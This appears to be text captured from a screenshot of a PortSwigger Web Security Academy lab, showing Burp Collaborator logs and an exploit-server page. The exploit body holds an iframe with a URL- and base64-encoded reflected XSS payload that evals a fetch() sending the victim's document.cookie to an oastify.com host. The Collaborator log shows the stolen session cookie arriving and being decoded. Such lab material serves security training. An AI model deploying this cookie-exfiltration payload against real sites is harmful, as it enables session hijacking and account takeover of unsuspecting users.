 # Time Type Payload Source IP address
1 2023-Jan-07 13:57:15.660 UTC DNS 839cktu7uogedm6a1kjuy3outlzcn2br 172.68.185.43
2 2023-Jan-07 13:57:15.661 UTC DNS 839cktu7uogedm6a1kjuy3outlzcn2br 172.68.185.43
3 2023-Jan-07 13:57:16.541 UTC HTTP 839cktu7uogedm6a1kjuy3outlzcn2br 165.255.244.31
4 2023-Jan-07 14:19:17.534 UTC DNS 839cktu7uogedm6a1kjuy3outlzcn2br 3.251.105.69
5 2023-Jan-07 14:19:17.534 UTC DNS 839cktu7uogedm6a1kjuy3outlzcn2br 3.248.186.227
6 2023-Jan-07 14:19:17.547 UTC HTTP 839cktu7uogedm6a1kjuy3outlzcn2br 34.253.173.2
4
Description Request to Collaborator Response from Collaborator
5
Pretty Raw Hex \n
1 GET /?c=c2Vzc2lvbj1wRGpiSkdGb1VEcGhoQzVJSG9NYlNkek1LV2FBbDRLaQ== HTTP/1.1
2 Host: 839cktu7uogedm6a1kjuy3outlzcn2br.oastify.com
3 Connection: keep-alive
4 sec-ch-ua:
5 sec-ch-ua-mobile: ?0
6 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.124 Safari/537.36
7 sec-ch-ua-platform:
8 Accept: */*
9 Origin: https://0a94001f041d1a7ac098042000550041.web-security-academy.net
10 Sec-Fetch-Site: cross-site
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: https://0a94001f041d1a7ac098042000550041.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US
16
17
Inspector
Selection
Selected text
c2Vzc2lvbj1wRGpiSkdGb1VEcGhoQzVJS
6
Decoded from: Base64
session=pDjbJGFoUDphhC5IHoMbSdzMK
Request Attributes
Request Query Parameters
Request Headers
Craft a response
URL: https://exploit-0a75006504871ab3c0de03b3012e0027.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
1
Body:
<iframe src="https://0a94001f041d1a7ac098042000550041.web-security-academy.net/?
SearchTerm=%22%2b%65%76%61%6c%28%61%74%6f%62%28%22%5a%6d%56%30%59%32
%67%6f%49%6d%68%30%64%48%42%7a%4f%69%38%76%4f%44%4d%35%59%32%74%30
%64%54%64%31%62%32%64%6c%5a%47%30%32%59%54%46%72%61%6e%56%35%4d%32
%39%31%64%47%78%36%59%32%34%79%59%6e%49%75%62%32%46%7a%64%47%6c%6d
%65%53%35%6a%62%32%30%76%50%32%4d%39%49%69%41%72%49%47%4a%30%62%32%
45%6f%5a%47%39%6a%64%57%31%6c%62%6e%52%62%4a%32%4e%76%62%32%74%70%5
a%53%64%64%4b%53%6b%3d%22%29%29%7d%2f%2f"/>
2
Deliver exploit to victim Access log Email client